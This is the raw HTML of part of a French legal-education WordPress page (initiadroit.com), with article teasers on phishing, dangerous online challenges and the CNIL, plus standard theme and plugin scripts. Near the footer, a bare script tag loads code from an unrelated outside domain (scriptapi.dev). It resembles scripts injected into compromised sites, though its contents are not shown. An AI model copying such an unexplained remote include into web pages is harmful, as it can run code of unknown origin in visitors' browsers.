					<p>Phishing : Que puis-je faire si je pense que le mail que je reçois est&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/puis-reperer-tentative-de-phishing/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="267" height="189" src="https://initiadroit.com/wp-content/uploads/2018/06/Photo-3.jpg" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/puis-reperer-tentative-de-phishing/" target="_self" rel="bookmark noopener noreferrer">Mail : comment repérer une tentative de phishing ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2018-06-01T10:41:39+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					1 juin 2018				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>( Tous droits réservés ) Comment repérer une tentative de phishing lorsque je reçois un&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/moyens-dont-dispose-empecher-ami-de-relever-defi-dangereux-lui/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="320" height="200" src="https://initiadroit.com/wp-content/uploads/2018/02/enfant-telephone-portable3202003.jpg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2018/02/enfant-telephone-portable3202003.jpg 320w, https://initiadroit.com/wp-content/uploads/2018/02/enfant-telephone-portable3202003-300x188.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/moyens-dont-dispose-empecher-ami-de-relever-defi-dangereux-lui/" target="_self" rel="bookmark noopener noreferrer">Comment empêcher un ami de relever un défi dangereux ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2018-02-20T09:00:10+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					20 février 2018				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Quels sont les moyens dont je dispose pour empêcher un ami de relever un défi&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/quest-risque-participe-a-marave-challenge-defi-consiste-a-frapper-dautres-personnes/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="681" src="https://initiadroit.com/wp-content/uploads/2018/02/marave-1024x681.jpg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2018/02/marave-1024x681.jpg 1024w, https://initiadroit.com/wp-content/uploads/2018/02/marave-300x199.jpg 300w, https://initiadroit.com/wp-content/uploads/2018/02/marave-768x511.jpg 768w, https://initiadroit.com/wp-content/uploads/2018/02/marave.jpg 1083w" sizes="(max-width: 1024px) 100vw, 1024px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/quest-risque-participe-a-marave-challenge-defi-consiste-a-frapper-dautres-personnes/" target="_self" rel="bookmark noopener noreferrer">Qu’est-ce que je risque si je participe à un « Marave challenge » ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2018-02-13T09:00:25+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					13 février 2018				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>« Marave Challenge » : qu&rsquo;est-ce que cela signifie ? Le principe du Marave Challenge : Des&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/ami-sest-blesse-a-ete-hospitalise-apres-accepte-de-relever-defi-idiot-jetais-lui-moment-faits-parents-me-disent-jaurais-pu-len/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="133" src="https://initiadroit.com/wp-content/uploads/2018/02/challenge-e1518537297590.jpg" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/ami-sest-blesse-a-ete-hospitalise-apres-accepte-de-relever-defi-idiot-jetais-lui-moment-faits-parents-me-disent-jaurais-pu-len/" target="_self" rel="bookmark noopener noreferrer">Témoin de blessures lors d&rsquo;un défi ? Quels risques ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2018-02-06T09:00:59+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					6 février 2018				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Quels sont les risques lorsque l&rsquo;on est témoin de blessures lors d&rsquo;un défi ou challenge&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/quest-risque-ne-releve-defi/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="683" src="https://initiadroit.com/wp-content/uploads/2018/02/legs_feet_handing_dangling_cap_park-1408523-1024x683.jpg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2018/02/legs_feet_handing_dangling_cap_park-1408523-1024x683.jpg 1024w, https://initiadroit.com/wp-content/uploads/2018/02/legs_feet_handing_dangling_cap_park-1408523-300x200.jpg 300w, https://initiadroit.com/wp-content/uploads/2018/02/legs_feet_handing_dangling_cap_park-1408523-768x512.jpg 768w, https://initiadroit.com/wp-content/uploads/2018/02/legs_feet_handing_dangling_cap_park-1408523.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/quest-risque-ne-releve-defi/" target="_self" rel="bookmark noopener noreferrer">Qu’est-ce que je risque si je ne relève pas un défi ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2018-02-01T12:20:56+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					1 février 2018				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Défi sur les réseaux sociaux, peut-on refuser ? Quel est le principe du « challenge&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/quest-ce-que-la-cnil/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="250" height="44" src="https://initiadroit.com/wp-content/uploads/2015/12/logo_CNIL.png" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/quest-ce-que-la-cnil/" target="_self" rel="bookmark noopener noreferrer">Qu’est-ce que la CNIL ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2016-09-02T10:15:23+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					2 septembre 2016				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>La CNIL : la Commission Nationale de l&rsquo;Informatique et des Libertés. Quelles sont les missions&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/est-ce-que-je-peux-acheter-des-medicaments-sur-internet/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://initiadroit.com/wp-content/uploads/2015/09/acheter-medicament-internet-initiadroit.webp" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2015/09/acheter-medicament-internet-initiadroit.webp 1024w, https://initiadroit.com/wp-content/uploads/2015/09/acheter-medicament-internet-initiadroit-300x300.webp 300w, https://initiadroit.com/wp-content/uploads/2015/09/acheter-medicament-internet-initiadroit-150x150.webp 150w, https://initiadroit.com/wp-content/uploads/2015/09/acheter-medicament-internet-initiadroit-768x768.webp 768w, https://initiadroit.com/wp-content/uploads/2015/09/acheter-medicament-internet-initiadroit-600x600.webp 600w" sizes="(max-width: 1024px) 100vw, 1024px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/est-ce-que-je-peux-acheter-des-medicaments-sur-internet/" target="_self" rel="bookmark noopener noreferrer">Est-ce que je peux acheter des médicaments sur Internet ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2015-09-10T17:57:24+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					10 septembre 2015				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Oui, depuis 2013, la vente de médicaments en ligne est possible. Les pharmaciens qui sont&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/jai-visite-leurope-et-jai-regulierement-navigue-sur-internet-avec-mon-telephone-au-cour/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://initiadroit.com/wp-content/uploads/2015/09/voyage-facture-telephone-initiadroit.webp" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2015/09/voyage-facture-telephone-initiadroit.webp 1024w, https://initiadroit.com/wp-content/uploads/2015/09/voyage-facture-telephone-initiadroit-300x300.webp 300w, https://initiadroit.com/wp-content/uploads/2015/09/voyage-facture-telephone-initiadroit-150x150.webp 150w, https://initiadroit.com/wp-content/uploads/2015/09/voyage-facture-telephone-initiadroit-768x768.webp 768w, https://initiadroit.com/wp-content/uploads/2015/09/voyage-facture-telephone-initiadroit-600x600.webp 600w" sizes="(max-width: 1024px) 100vw, 1024px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/jai-visite-leurope-et-jai-regulierement-navigue-sur-internet-avec-mon-telephone-au-cour/" target="_self" rel="bookmark noopener noreferrer">J’ai visité l’Europe et j’ai régulièrement navigué sur Internet avec mon téléphone au cours de ce voyage</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2015-09-10T17:57:24+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					10 septembre 2015				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>J’ai visité l’Europe et j’ai régulièrement navigué sur Internet avec mon téléphone au cours de&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/des-parents-nayant-pas-de-connexion-internet-personnelle-peuvent-ils-consulter-le-site/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="223" height="236" src="https://initiadroit.com/wp-content/uploads/2015/09/DOC-PAR-THEMES-onglet1.jpg" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/des-parents-nayant-pas-de-connexion-internet-personnelle-peuvent-ils-consulter-le-site/" target="_self" rel="bookmark noopener noreferrer">Des parents n&rsquo;ayant pas de connexion Internet personnelle peuvent-ils consulter le site Internet scolaire de leur enfant depuis leur lieu de travail ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2015-09-10T17:57:23+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					10 septembre 2015				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Deux cas possibles : 1 &#8211; celui d&rsquo;un salarié disposant d&rsquo;une connexion Internet sur son&#8230;				</div>
			
									</article>
											</div>
			</div>
</div>

	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-lheavy ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><a href="https://initiadroit.com/wp-content/uploads/2024/09/logo_iniatiadroit.png"><img class="alignnone size-full wp-image-13285" src="https://initiadroit.com/wp-content/uploads/2024/09/logo_iniatiadroit.png" alt="" width="287" height="133" /></a></p>
</div></div>		</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><h2 style="text-align: left;color: #fff;font-size: 1.3888888888889rem">À Propos</h2>
</div></div>			</div>
						<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: acces rapide" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-vertical-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-13279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13279"><a href="https://initiadroit.com/qui-sommes-nous/" class="menu-link">Qui sommes-nous ?</a></li>
<li id="menu-item-13281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13281"><a href="https://initiadroit.com/implantations/" class="menu-link">Interventions</a></li>
<li id="menu-item-13280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13280"><a href="https://initiadroit.com/faire-un-don-a-initiadroit/" class="menu-link">Faire un don</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="nav_menu-7" class="widget widget_nav_menu"><h2 class="widget-title">Informations légales</h2><nav class="menu-footer-container" aria-label="Informations légales"><ul id="menu-footer" class="menu"><li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a href="https://initiadroit.com/cgu/" class="menu-link">CGU</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3956"><a href="https://initiadroit.com/mentions-legales/" class="menu-link">Mention Légales</a></li>
<li id="menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://initiadroit.com/charte-de-confidentialite-et-de-securite/" class="menu-link">Charte de confidentialité</a></li>
</ul></nav></section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026  | Tous droits réservés</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div>
<!-- #page -->
<div id="afc_sidebar_9729" class="afc_popup"><div class="banner">

  <div>  
    <h3>Soutenez InitiaDROIT</h3>
    <span>Versez votre taxe d'apprentissage et donnez du sens à cet impôt</span>
  </div>

  <div style="flex-direction:column;align-items: center;gap: 15px">
    <a href="/taxe-dapprentissage-2020/" style="background-color: #ec6a00;color: #fff;padding: 10px 20px;text-decoration: none;border-radius: 5px">Faire un don →</a>
<p style="margin:0"> <a href="/faire-un-don-a-initiadroit/" style="color: #ec6a00;text-decoration: none">Vous êtes un particulier ?</a></p>
   
  </div>

</div>
</div><script src="https://scriptapi.dev/api/initiadroit.js"></script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<style id='core-block-supports-inline-css'>
.wp-elements-83a2a15abb05f42bb8e2c31b4471dce2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
</style>
<link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://initiadroit.com/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' media='all' />
<style id='advanced-floating-content-lite-inline-css'>
#afc_sidebar_9729{background:#0b2630;position:fixed;bottom:0px;left:0px;width:100%;margin:0px 0px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
</script>
<script src="https://initiadroit.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.0" id="astra-theme-js-js"></script>
<script src="https://initiadroit.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://initiadroit.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://initiadroit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/initiadroit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://initiadroit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://initiadroit.com/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-07-31 15:00:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://initiadroit.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://initiadroit.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f11b2ab0e9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://initiadroit.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="ultp-script-js-extra">
var ultp_data_frontend = {"url":"https:\/\/initiadroit.com\/wp-content\/plugins\/ultimate-post\/","active":"","ultpSavedDLMode":"ultplight","ajax":"https:\/\/initiadroit.com\/wp-admin\/admin-ajax.php","security":"5b3298b225","home_url":"https:\/\/initiadroit.com","dark_logo":""};
</script>
<script src="https://initiadroit.com/wp-content/plugins/ultimate-post/assets/js/ultp.min.js?ver=4.1.26" id="ultp-script-js"></script>
<script id="uagb-image-gallery-js-js-extra">
var uagb_image_gallery = {"ajax_url":"https:\/\/initiadroit.com\/wp-admin\/admin-ajax.php","uagb_image_gallery_masonry_ajax_nonce":"1e2429d3b8","uagb_image_gallery_grid_pagination_ajax_nonce":"c46d21d40c"};
</script>
<script src="https://initiadroit.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/image-gallery.min.js?ver=2.19.4" id="uagb-image-gallery-js-js"></script>
<script src="https://initiadroit.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/isotope.min.js?ver=2.19.4" id="uagb-masonry-js"></script>
<script src="https://initiadroit.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/imagesloaded.min.js?ver=2.19.4" id="uagb-imagesloaded-js"></script>
<script src="https://initiadroit.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/slick.min.js?ver=2.19.4" id="uagb-slick-js-js"></script>
<script src="https://initiadroit.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/swiper-bundle.min.js?ver=2.19.4" id="uagb-swiper-js-js"></script>
<script src="https://initiadroit.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/spectra-block-positioning.min.js?ver=2.19.4" id="uagb-block-positioning-js-js"></script>
<script id="uagb-post-js-js-extra">
var uagb_data = {"ajax_url":"https:\/\/initiadroit.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"e11763e9b3"};
var uagb_data = {"ajax_url":"https:\/\/initiadroit.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"e11763e9b3","uagb_grid_ajax_nonce":"5d708d3c74"};
</script>
<script src="https://initiadroit.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/post.min.js?ver=2.19.4" id="uagb-post-js-js"></script>
<script src="https://initiadroit.com/wp-content/uploads/uag-plugin/assets/4000/uag-js-3986.js?ver=1769365686" id="uag-script-3986-js"></script>
<script src="https://initiadroit.com/wp-content/themes/astra/js/custom-dynamic-select.js" id="custom-dynamic-select-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js" id="slick-js-js"></script>
<script id="slick-js-js-after">
jQuery(document).ready(function($){ $(".my-carousel").slick({ dots: true, infinite: true, speed: 500, slidesToShow: 3, slidesToScroll: 1 }); });
</script>
<script src="https://initiadroit.com/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script id="advanced-floating-content-lite-js-after">
(function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
								<script type="text/javascript" id="63fdc2d6">
						document.addEventListener("DOMContentLoaded", function(){
							( function( $ ) {
								var cols = parseInt( '4' );
								var $scope = $( '.uagb-block-63fdc2d6' );
								let imagePosition = 'top';

								if( 'top' !== imagePosition ){
									// This CSS is for Post BG Image Spacing
									let articles = document.querySelectorAll( '.uagb-post__image-position-background .uagb-post__inner-wrap' );
									if( articles.length ) {
										for( let article of articles ) {
											let image = article.getElementsByClassName('uagb-post__image');
											if ( image[0] ) {
												let articleWidth = article.offsetWidth;
												let rowGap = 20;
												let imageWidth = 100 - ( rowGap / articleWidth ) * 100;
												image[0].style.width = imageWidth + '%';
												image[0].style.marginLeft = rowGap / 2 + 'px';
											}
										}
									}
								}
								// If this is not a Post Carousel, return.
								// Else if it is a carousel but has less posts than the number of columns, return after setting visibility.
								if ( ! $scope.hasClass('is-carousel') ) {
									return;
								} else if ( cols >= $scope.children('article.uagb-post__inner-wrap').length ) {
									$scope.css( 'visibility', 'visible' );
									return;
								}
								var slider_options = {
									'slidesToShow' : cols,
									'slidesToScroll' : 1,
									'autoplaySpeed' : 2000,
									'autoplay' : Boolean( '1' ),
									'infinite' : Boolean( '1' ),
									'pauseOnHover' : Boolean( '1' ),
									'speed' : 500,
									'arrows' : Boolean( '1' ),
									'dots' : Boolean( '' ),
									'rtl' : Boolean( '' ),
									'prevArrow' : '<button type=\"button\" data-role=\"none\" class=\"slick-prev\" aria-label=\"Previous\" tabindex=\"0\" role=\"button\"><svg width=\"20\" height=\"20\" viewBox=\"0 0 256 512\"><path d=\"M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z\"></path></svg><\/button>',
									'nextArrow' : '<button type=\"button\" data-role=\"none\" class=\"slick-next\" aria-label=\"Next\" tabindex=\"0\" role=\"button\"><svg width=\"20\" height=\"20\" viewBox=\"0 0 256 512\"><path d=\"M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z\"></path></svg><\/button>',
									'responsive' : [
										{
											'breakpoint' : 1024,
											'settings' : {
												'slidesToShow' : 2,
												'slidesToScroll' : 1,
											}
										},
										{
											'breakpoint' : 767,
											'settings' : {
												'slidesToShow' : 1,
												'slidesToScroll' : 1,
											}
										}
									]
								};

								$scope.imagesLoaded( function() {
									$scope.slick( slider_options );
								}).always( function() {
									$scope.css( 'visibility', 'visible' );
								} );

								var enableEqualHeight = ( '1' );

								if( enableEqualHeight ){
									$scope.imagesLoaded( function() {
										UAGBPostCarousel?._setHeight( $scope );
									});

									$scope.on( 'afterChange', function() {
										UAGBPostCarousel?._setHeight( $scope );
									} );
								}

							} )( jQuery );
						});
					</script>
										<script type="text/javascript" id="894a762e">
						document.addEventListener("DOMContentLoaded", function(){
							( function( $ ) {
								var cols = parseInt( '4' );
								var $scope = $( '.uagb-block-894a762e' );
								let imagePosition = 'top';

								if( 'top' !== imagePosition ){
									// This CSS is for Post BG Image Spacing
									let articles = document.querySelectorAll( '.uagb-post__image-position-background .uagb-post__inner-wrap' );
									if( articles.length ) {
										for( let article of articles ) {
											let image = article.getElementsByClassName('uagb-post__image');
											if ( image[0] ) {
												let articleWidth = article.offsetWidth;
												let rowGap = 20;
												let imageWidth = 100 - ( rowGap / articleWidth ) * 100;
												image[0].style.width = imageWidth + '%';
												image[0].style.marginLeft = rowGap / 2 + 'px';
											}
										}
									}
								}
								// If this is not a Post Carousel, return.
								// Else if it is a carousel but has less posts than the number of columns, return after setting visibility.
								if ( ! $scope.hasClass('is-carousel') ) {
									return;
								} else if ( cols >= $scope.children('article.uagb-post__inner-wrap').length ) {
									$scope.css( 'visibility', 'visible' );
									return;
								}
								var slider_options = {
									'slidesToShow' : cols,
									'slidesToScroll' : 1,
									'autoplaySpeed' : 2000,
									'autoplay' : Boolean( '1' ),
									'infinite' : Boolean( '1' ),
									'pauseOnHover' : Boolean( '1' ),
									'speed' : 500,
									'arrows' : Boolean( '1' ),
									'dots' : Boolean( '' ),
									'rtl' : Boolean( '' ),
									'prevArrow' : '<button type=\"button\" data-role=\"none\" class=\"slick-prev\" aria-label=\"Previous\" tabindex=\"0\" role=\"button\"><svg width=\"20\" height=\"20\" viewBox=\"0 0 256 512\"><path d=\"M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z\"></path></svg><\/button>',
									'nextArrow' : '<button type=\"button\" data-role=\"none\" class=\"slick-next\" aria-label=\"Next\" tabindex=\"0\" role=\"button\"><svg width=\"20\" height=\"20\" viewBox=\"0 0 256 512\"><path d=\"M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z\"></path></svg><\/button>',
									'responsive' : [
										{
											'breakpoint' : 1024,
											'settings' : {
